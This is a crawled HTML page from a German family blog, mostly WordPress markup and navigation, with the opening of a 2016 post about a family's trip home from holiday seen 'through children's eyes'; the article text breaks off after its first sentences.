

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jubeki.de/mit-kinderaugen-heimreise/
body_size: 99649
content:
<!DOCTYPE html><html lang="de" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://jubeki.de/wp-content/cache/autoptimize/autoptimize_6ca24abc93041b5d59a608b875a8c52e.php" rel="stylesheet"><title>Die Welt mit Kinderaugen sehen - Heimreise und co.</title><meta name="description" content="Wir waren im Urlaub und haben den Rückreisetag mit der Heimreise und weitere Momente des Julis mit Kinderaugen gesehen."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://jubeki.de/mit-kinderaugen-heimreise/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Die Welt mit Kinderaugen sehen - Heimreise und co." /><meta property="og:description" content="Wir waren im Urlaub und haben den Rückreisetag mit der Heimreise und weitere Momente des Julis mit Kinderaugen gesehen." /><meta property="og:url" content="https://jubeki.de/mit-kinderaugen-heimreise/" /><meta property="article:publisher" content="https://www.facebook.com/jubeki" /><meta property="article:author" content="https://www.facebook.com/jubeki" /><meta property="article:tag" content="mit Kinderaugen" /><meta property="article:section" content="Welt mit Kinderaugen sehen" /><meta property="og:updated_time" content="2019-08-08T07:12:26+01:00" /><meta property="og:image" content="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg" /><meta property="og:image:secure_url" content="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="576" /><meta property="og:image:alt" content="Lazid" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2016-07-19T14:40:12+01:00" /><meta property="article:modified_time" content="2019-08-08T07:12:26+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Die Welt mit Kinderaugen sehen - Heimreise und co." /><meta name="twitter:description" content="Wir waren im Urlaub und haben den Rückreisetag mit der Heimreise und weitere Momente des Julis mit Kinderaugen gesehen." /><meta name="twitter:site" content="@justbekids" /><meta name="twitter:creator" content="@justbekids" /><meta name="twitter:image" content="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="sumuench" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="2 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://jubeki.de/#person","name":"JuBeKi","sameAs":["https://www.facebook.com/jubeki","https://twitter.com/justbekids"]},{"@type":"WebSite","@id":"https://jubeki.de/#website","url":"https://jubeki.de","publisher":{"@id":"https://jubeki.de/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg","url":"https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg","width":"1024","height":"576","caption":"Lazid","inLanguage":"de"},{"@type":"WebPage","@id":"https://jubeki.de/mit-kinderaugen-heimreise/#webpage","url":"https://jubeki.de/mit-kinderaugen-heimreise/","name":"Die Welt mit Kinderaugen sehen - Heimreise und co.","datePublished":"2016-07-19T14:40:12+01:00","dateModified":"2019-08-08T07:12:26+01:00","isPartOf":{"@id":"https://jubeki.de/#website"},"primaryImageOfPage":{"@id":"https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://jubeki.de/mit-kinderaugen-heimreise/#author","name":"sumuench","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8014ddd8eef706f40ed2f662eb087a08cc556be9426bdc3f8c97642847ac985e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8014ddd8eef706f40ed2f662eb087a08cc556be9426bdc3f8c97642847ac985e?s=96&amp;d=mm&amp;r=g","caption":"sumuench","inLanguage":"de"},"sameAs":["https://www.facebook.com/jubeki"]},{"@type":"BlogPosting","headline":"Die Welt mit Kinderaugen sehen - Heimreise und co.","keywords":"Heimreise","datePublished":"2016-07-19T14:40:12+01:00","dateModified":"2019-08-08T07:12:26+01:00","articleSection":"Welt mit Kinderaugen sehen","author":{"@id":"https://jubeki.de/mit-kinderaugen-heimreise/#author","name":"sumuench"},"publisher":{"@id":"https://jubeki.de/#person"},"description":"Wir waren im Urlaub und haben den R\u00fcckreisetag mit der Heimreise und weitere Momente des Julis mit Kinderaugen gesehen.","name":"Die Welt mit Kinderaugen sehen - Heimreise und co.","@id":"https://jubeki.de/mit-kinderaugen-heimreise/#richSnippet","isPartOf":{"@id":"https://jubeki.de/mit-kinderaugen-heimreise/#webpage"},"image":{"@id":"https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://jubeki.de/mit-kinderaugen-heimreise/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="JuBeKi &raquo; Feed" href="https://jubeki.de/feed/" /><link rel="alternate" type="application/rss+xml" title="JuBeKi &raquo; Kommentar-Feed" href="https://jubeki.de/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jubeki.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjubeki.de%2Fmit-kinderaugen-heimreise%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jubeki.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjubeki.de%2Fmit-kinderaugen-heimreise%2F&#038;format=xml" /> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after</script> <script type="text/javascript" id="events-manager-js-extra">var EM = {"ajaxurl":"https://jubeki.de/wp-admin/admin-ajax.php","locationajaxurl":"https://jubeki.de/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https://jubeki.de/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://jubeki.de/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://jubeki.de/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
//# sourceURL=events-manager-js-extra</script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKP74PX" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jubeki.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKP74PX");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://jubeki.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jubeki.de/wp-json/wp/v2/posts/26668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jubeki.de/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-270x270.jpg" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-26668 single-format-standard wp-theme-kiddie-care group-blog  right-sidebar"><div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="wrapper"><div class="site-branding"><div class="site-logo"></div><div id="site-identity"><h1 class="site-title"> <a href="https://jubeki.de/" rel="home"> JuBeKi</a></h1><p class="site-description">Just Be Kids &#8211; alles zu Familie, Haus und Garten</p></div></div><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu"> <button type="button" class="menu-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div class="menu-menue-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://jubeki.de/category/allgemein/">News</a><ul class="sub-menu"><li id="menu-item-23029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23029"><a href="https://jubeki.de/category/gewinnspiele/">Gewinnspiele</a><ul class="sub-menu"><li id="menu-item-23030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23030"><a href="https://jubeki.de/category/gewinner/">Gewinner</a></li></ul></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://jubeki.de/kinderflohmaerkte/">Kinderflohmärkte</a><ul class="sub-menu"><li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://jubeki.de/kinderflohmaerkte/termineintragung/">Termineintragung</a></li><li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://jubeki.de/category/kinderflohmaerkte/">Rund um Kinderflohmärkte</a></li></ul></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://jubeki.de/babys-und-kids/">Baby/Kids/Teens</a><ul class="sub-menu"><li id="menu-item-35757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35757"><a href="https://jubeki.de/babys-und-kids/100-maedchennamen-mit-bedeutung-herkunft/">100 Mädchennamen mit Bedeutung &#038; Herkunft</a></li><li id="menu-item-35756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756"><a href="https://jubeki.de/babys-und-kids/100-jungennamen-mit-bedeutung-herkunft/">100 Jungennamen mit Bedeutung &#038; Herkunft</a></li><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-624"><a href="https://jubeki.de/category/babys-und-kids/babys-und-kids-all/">Babys und Kids</a><ul class="sub-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://jubeki.de/babys-und-kids/babykleidung/">Babykleidung – was brauchst Du am Anfang?</a><ul class="sub-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://jubeki.de/babys-und-kids/babykleidung/kleidergroesse-bei-babys/">Wie ermittelt man die Kleidergröße bei Babys?</a></li></ul></li><li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://jubeki.de/babys-und-kids/kinderspielzeug-ist-wichtig/">Kinderspielzeug</a><ul class="sub-menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://jubeki.de/category/babys-und-kids/spielzeugkauf/">Spielzeugkauf</a></li></ul></li><li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22125"><a href="https://jubeki.de/category/babys-und-kids/gesundheit/">Gesundheit / Entwicklung</a><ul class="sub-menu"><li id="menu-item-19822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19822"><a href="https://jubeki.de/babys-und-kids/gesundheit/zahnen-wenn-babys-zaehne-kriegen/">Zahnen – wenn Babys Zähne kriegen….</a></li></ul></li><li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://jubeki.de/category/babys-und-kids/baby-und-kinderzimmer/">Baby- und Kinderzimmer</a></li><li id="menu-item-23529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23529"><a href="https://jubeki.de/category/babys-und-kids/geschenke/">Geschenke</a></li><li id="menu-item-31621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31621"><a href="https://jubeki.de/category/babys-und-kids/lustiges/">Lustiges</a></li></ul></li><li id="menu-item-30453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30453"><a href="https://jubeki.de/category/babys-und-kids/taufe/">Taufe</a><ul class="sub-menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://jubeki.de/babys-und-kids/taufe/taufsprueche/">Taufsprüche</a></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://jubeki.de/babys-und-kids/taufe/">Fragen Rund um die Taufe</a></li></ul></li><li id="menu-item-26092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26092"><a href="https://jubeki.de/babys-und-kids/konfirmation/">Konfirmation</a></li><li id="menu-item-27012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27012"><a href="https://jubeki.de/category/babys-und-kids/schule/">Kita / Schule / lernen</a></li><li id="menu-item-23930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23930"><a href="https://jubeki.de/singen-spielen-tanzen/">Singen, Spielen, Tanzen</a><ul class="sub-menu"><li id="menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26117"><a href="https://jubeki.de/category/babys-und-kids/spielideen/">Spielideen</a></li><li id="menu-item-26093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26093"><a href="https://jubeki.de/babys-und-kids/texte-von-kinderliedern-singt-mit-uns/">Texte von Kinderliedern – singt mit uns!</a></li><li id="menu-item-26094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26094"><a href="https://jubeki.de/babys-und-kids/texte-von-kniereitern/">Texte von Kniereitern – spielt mit uns!</a></li><li id="menu-item-26095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26095"><a href="https://jubeki.de/babys-und-kids/texte-von-fingerspielen-spielt-mit/">Texte von Fingerspielen – spielt mit!</a></li></ul></li><li id="menu-item-26102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26102"><a href="https://jubeki.de/category/teens/">Teens</a><ul class="sub-menu"><li id="menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26103"><a href="https://jubeki.de/category/teens/coole-klamotten/">coole Klamotten</a></li><li id="menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26104"><a href="https://jubeki.de/category/teens/reisen-fuer-teens/">Reisen für Teens</a></li></ul></li></ul></li><li id="menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26099"><a href="https://jubeki.de/category/mamas-und-papas/">Mamas/Papas/Großeltern</a><ul class="sub-menu"><li id="menu-item-26089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26089"><a href="https://jubeki.de/werdende-mama/">werdende Mamas</a><ul class="sub-menu"><li id="menu-item-26118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26118"><a href="https://jubeki.de/category/werdende-mamas/kinderwunsch/">Kinderwunsch</a></li><li id="menu-item-26119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26119"><a href="https://jubeki.de/category/werdende-mamas/schwangerschaft/">Schwangerschaft</a></li></ul></li><li id="menu-item-30702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30702"><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/">Hochzeit/Beziehung</a></li><li id="menu-item-26097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26097"><a href="https://jubeki.de/category/familienauto/">Familienauto</a></li><li id="menu-item-26098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26098"><a href="https://jubeki.de/category/familienurlaub/">Familienurlaub</a></li><li id="menu-item-31712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31712"><a href="https://jubeki.de/category/mamas-und-papas/erziehung/">Erziehung</a></li><li id="menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26101"><a href="https://jubeki.de/category/mamas-und-papas/gesundheit-mamas-und-papas/">Gesundheit/Pflege/Beauty</a></li><li id="menu-item-31829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31829"><a href="https://jubeki.de/category/mamas-und-papas/mode-beauty/">Mode/Beauty</a></li><li id="menu-item-31191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31191"><a href="https://jubeki.de/category/mamas-und-papas/vorsorgen/">Vorsorgen</a></li><li id="menu-item-31713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31713"><a href="https://jubeki.de/category/mamas-und-papas/hobbys/">Hobbys</a></li><li id="menu-item-30121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30121"><a href="https://jubeki.de/category/mamas-und-papas/technik/">Technik</a></li><li id="menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26100"><a href="https://jubeki.de/category/mamas-und-papas/geld-verdienen/">Geld verdienen/sparen</a></li></ul></li><li id="menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26110"><a href="https://jubeki.de/category/haus-und-garten/">Haus und Garten</a><ul class="sub-menu"><li id="menu-item-30192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30192"><a href="https://jubeki.de/category/haus-und-garten/im-haus/">Im Haus</a><ul class="sub-menu"><li id="menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26111"><a href="https://jubeki.de/category/haus-und-garten/haushaltstipps/">Haushaltstipps</a></li></ul></li><li id="menu-item-30191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30191"><a href="https://jubeki.de/category/haus-und-garten/im-garten/">Im Garten</a></li><li id="menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26112"><a href="https://jubeki.de/category/haus-und-garten/haustiere/">Haustiere</a></li><li id="menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26113"><a href="https://jubeki.de/category/haus-und-garten/kreatives/">Kreatives</a></li><li id="menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26114"><a href="https://jubeki.de/category/haus-und-garten/leckeres/">Leckeres</a></li><li id="menu-item-33696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33696"><a href="https://jubeki.de/category/haus-und-garten/jahreszeiten/">Jahreszeiten</a></li></ul></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/">Tests/Ratgeber</a><ul class="sub-menu"><li id="menu-item-26082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26082"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/buecher/">Bücher</a></li><li id="menu-item-23393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23393"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/parks/">Freizeiteinrichtungen</a></li><li id="menu-item-23392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23392"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/lebensmittel/">Lebensmittel</a></li><li id="menu-item-23394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23394"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/pflege/">Pflege</a></li><li id="menu-item-23396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23396"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/spiele/">Spiele</a></li><li id="menu-item-23395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23395"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/soziales/">Soziales</a></li><li id="menu-item-27564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27564"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/interaktiv/">Interaktiv</a></li><li id="menu-item-24762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24762"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/haushaltsgeraete/">Haushaltsgeräte</a></li><li id="menu-item-24298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/fahrzeuge/">Fahrzeuge</a></li></ul></li><li id="menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26107"><a href="https://jubeki.de/category/blogparade/">Blogparaden</a><ul class="sub-menu"><li id="menu-item-31304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31304"><a href="https://jubeki.de/category/blogparade/die-glueckliche-blogparade/">Die glückliche Blogparade</a></li><li id="menu-item-30379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379"><a href="https://jubeki.de/category/blogparade/1000-fragen/">1000 Fragen</a></li><li id="menu-item-30380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380"><a href="https://jubeki.de/category/blogparade/365-tage-challenge/">365 Tage Challenge</a></li><li id="menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26108"><a href="https://jubeki.de/category/blogparade/12von12/">12von12</a></li><li id="menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26115"><a href="https://jubeki.de/category/blogparade/wochenende-in-bildern/">Wochenende in Bildern</a></li><li id="menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26116"><a href="https://jubeki.de/category/babys-und-kids/welt-mit-kinderaugen-sehen/">Welt mit Kinderaugen sehen</a></li><li id="menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26109"><a href="https://jubeki.de/category/blogparade/momente-des-monats/">Momente des Monats</a></li></ul></li><li id="menu-item-26084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26084"><a href="https://jubeki.de/impressum/">Impressum</a><ul class="sub-menu"><li id="menu-item-26085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26085"><a rel="privacy-policy" href="https://jubeki.de/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li><li id="menu-item-35429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35429"><a href="https://jubeki.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li><li id="menu-item-26086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26086"><a href="https://jubeki.de/?page_id=314">Kontakt</a></li><li id="menu-item-26087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://jubeki.de/impressum/kooperationen/">Kooperationen</a></li><li id="menu-item-26088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26088"><a href="https://jubeki.de/impressum/jubeki-kinderflohmarkt-babybasar/">Was ist Jubeki?</a></li><li id="menu-item-26124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26124"><a href="https://jubeki.de/befreundete-seiten/">Befreundete und tolle Seiten</a></li></ul></li></ul></div></nav></div></header><div id="content" class="site-content"><div class="lazyload" id="page-site-header" data-bg="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"><div class="overlay"></div><header class='page-header'><div class="wrapper"><h2 class="page-title">Die Welt mit Kinderaugen sehen &#8211; Heimreise und co.</h2></div></header></div><div class= "wrapper page-section"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-26668" class="post-26668 post type-post status-publish format-standard has-post-thumbnail hentry category-welt-mit-kinderaugen-sehen tag-mit-kinderaugen"><div class="entry-meta"> <span class="byline">By <span class="author vcard"><a href="https://jubeki.de/author/sumuench/" class="url" itemprop="url">sumuench</a></span></span><span class="date"><a href="https://jubeki.de/mit-kinderaugen-heimreise/" rel="bookmark"><time class="entry-date published updated" datetime="2016-07-19T14:40:12+01:00">19. Juli 2016</time></a></span><span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/babys-und-kids/welt-mit-kinderaugen-sehen/" rel="category tag">Welt mit Kinderaugen sehen</a></li></ul></span></div><div class="entry-content"><h2><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><strong>Die Welt mit Kinderaugen sehen &#8211; Heimreise und co.</strong></span></h2><p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Der 17. des Monats ist schon wieder da. Wir sind am Sonntag aus dem Urlaub zurück gekommen und haben den Tag, Momente unserer Reise und Teile des Julis mit Kinderaugen gesehen. Auf dem Programm stand am Sonntag die Heimreise aus einem wundervollen Urlaub. Gerne sind wir wieder dabei bei der wunderbaren Blogparade &#8222;Die Welt mit 